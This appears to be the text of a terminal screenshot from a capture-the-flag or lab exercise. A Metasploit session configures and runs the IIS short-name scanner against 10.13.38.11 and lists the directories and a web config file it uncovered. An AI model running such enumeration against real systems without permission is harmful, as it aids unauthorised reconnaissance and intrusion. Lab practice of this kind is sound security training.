 1 2 3 4 TR 10.10.14.36 10:33
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
msf6 auxiliary(scanner/http/iis_shortname_scanner) > use auxiliary/scanner/http/iis_shortname_scanner
msf6 auxiliary(scanner/http/iis_shortname_scanner) > set RHOSTS 10.13.38.11
RHOSTS => 10.13.38.11
msf6 auxiliary(scanner/http/iis_shortname_scanner) > options
Module options (auxiliary/scanner/http/iis_shortname_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
PATH / yes The base path to start scanning from
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.13.38.11 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 20 yes Number of threads to use
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/iis_shortname_scanner) > exploit
[*] Running module against 10.13.38.11
[*] Scanning in progress...
[+] Found 5 directories
[+] http://10.13.38.11/ds_sto*~1
[+] http://10.13.38.11/newfol*~1
[+] http://10.13.38.11/newfol*~2
[+] http://10.13.38.11/trashe*~1
[+] http://10.13.38.11/templa*~1
[+] Found 1 files
[+] http://10.13.38.11/web*~1.con*
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/iis_shortname_scanner) >